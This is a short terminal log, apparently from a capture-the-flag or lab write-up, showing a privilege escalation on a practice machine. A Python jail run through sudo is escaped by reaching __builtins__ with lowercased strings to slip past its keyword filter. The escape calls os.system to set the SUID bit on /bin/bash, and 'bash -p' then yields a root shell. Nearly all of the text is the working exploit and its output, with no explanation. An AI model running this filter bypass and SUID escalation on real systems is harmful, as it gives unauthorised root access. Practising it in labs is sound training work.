 kamishiro@vagrant:~$ sudo /usr/bin/python3 /home/kamishiro/jail.py
Hi! Welcome to my world kaneki
========================================================================
What ? You gonna stand like a chicken ? fight me Kaneki
>>> print(__builtins__.__dict__['OPEN'.lower()])
<built-in function open>
No Kaneki you are so dead
kamishiro@vagrant:~$ sudo /usr/bin/python3 /home/kamishiro/jail.py
Hi! Welcome to my world kaneki
========================================================================
What ? You gonna stand like a chicken ? fight me Kaneki
>>> print(__builtins__.__dict__['__IMPORT__'.lower()]('OS'.lower()).__dict__['SYSTEM'.lower()]('chmod +s /bin/bash'))
0
No Kaneki you are so dead
kamishiro@vagrant:~$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1037528 Jul 12  2019 /bin/bash
kamishiro@vagrant:~$ whoami
kamishiro
kamishiro@vagrant:~$ /bin/bash -p
bash-4.3# whoai
bash: whoai: command not found
bash-4.3# whoami
root
bash-4.3#